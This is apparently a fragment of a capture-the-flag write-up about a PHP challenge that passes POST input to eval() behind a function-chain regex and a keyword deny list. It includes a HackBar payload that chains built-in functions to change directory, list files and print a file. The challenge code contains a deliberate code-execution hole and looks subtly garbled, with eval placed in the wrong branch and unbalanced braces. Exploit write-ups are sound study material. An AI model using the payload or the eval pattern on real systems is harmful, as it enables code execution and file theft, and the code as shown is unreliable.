 dd9b0abe5d5f22010abdb0499287f55.png 39.4KB
<?php
highlight_file(__FILE__);
if ($_POST['cmd']) {
$cmd = $_POST['cmd'];
if (';' === preg_replace('/[a-z_]+\((?R)?\)/', '', $cmd)) {
if (preg_match('/file|if|localeconv|phpversion|sqrt|et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log|var_dump|pos|current|array|time|se|ord/i', $cmd))
die('What are you thinking?');
} else {
eval($cmd);
}
} else {
die('Please calm down');
}
}
What are you thinking?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://eci-2zebb5o6hbuisv72gkb7.cloudeci1.ichunqiu.com/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=echo(join(file(end(scandir(next(each(scandir(chr(floor(tan(tan(atan(atan(ord(cos(chdir(next(scandir(ch
r(floor(tan(tan(atan(atan(ord(cos(fclose(tmpfile())))))))))))))))))))))))))))));